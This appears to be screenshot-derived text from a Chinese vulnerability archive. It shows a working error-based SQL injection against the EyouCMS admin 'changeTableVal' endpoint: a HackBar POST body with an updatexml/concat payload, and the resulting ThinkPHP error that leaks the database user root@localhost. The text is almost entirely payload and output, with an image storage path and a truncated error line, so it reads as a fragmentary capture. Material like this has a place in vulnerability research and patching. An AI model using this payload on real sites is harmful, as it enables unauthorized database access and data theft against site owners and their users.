 127.0.0.1:8080/eyou/?m=admin&c=Index&a=changeTableVal
报错 \core\library\think\db\Connection.php 第 457 行左右
[错误代码]
SQLSTATE[HY000]: General error: 1105 XPATH synt
'~root@localhost~'
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1:8080/eyou/?m=admin&c=Index&a=changeTableVal
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name
table=admin&id_name=admin_id&id_value='1'/**/and/**/updatexml(1,concat(0x7e,user(),0x7e),1) X-Requested-With
零组资料文库